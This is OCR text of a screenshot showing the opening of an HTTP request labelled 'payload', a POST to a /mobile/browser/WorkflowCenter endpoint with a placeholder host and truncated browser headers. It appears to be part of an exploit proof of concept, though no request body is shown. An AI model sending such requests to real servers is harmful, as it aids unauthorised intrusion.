
payload
1
POST /mobile/browser/WorkflowCenter
2
Host: ip:port
3
User-Agent: Mozilla/5.0 (Macintosh;
4
Accept: text/html,application/xhtml
5
Accept-Language: zh-CN,zh;q=0.8,en-
6
Accept-Encoding: gzip, deflate
7
Content-Type: application/x-www-for
8
Content-Length: 2236
9
Connection: close
10
Upgrade-Insecure-Requests: 1